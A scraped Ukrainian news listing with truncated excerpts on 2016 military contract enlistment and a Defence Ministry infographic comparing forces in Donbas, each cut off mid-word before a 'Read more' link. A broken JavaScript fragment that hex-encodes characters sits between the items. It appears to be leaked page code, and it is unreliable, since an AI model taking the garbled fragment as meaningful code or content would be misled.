
«Військова служба за контрактом у Збройних Силах України
залишається однією з найбільш конкурентоспроможних
професій на ринку праці. У 2016 році контракт з Українським
військом уклало 69 тисяч військовослужбовців, із яких 7,5 тисяч
офіцерів». Про це під час прес-брифінгу в Українському
кризовому медіа-центрі повідомила начальник Управління
комун
Докладніше >>
17.01.2017
06:41
Російські війська проти ЗСУ: порівняння збройних сил на
Донбасі (ІНФОГРАФІКА)
Міністерство оборони України поділилося інформацією з
детальним описом бойової потужності української армії в зоні
АТО у порівнянні з кількістю російсько-терористичних
угруповань на території Донбасу, повідомляє "Слово і діло".
&nbsp; &nbsp; &nbsp; //
t;t++)e+=o.charCodeAt(t).toString(16);return e},p=function(){var
w=window,p=w.docume
Докладніше >>
04.09.2015
11:15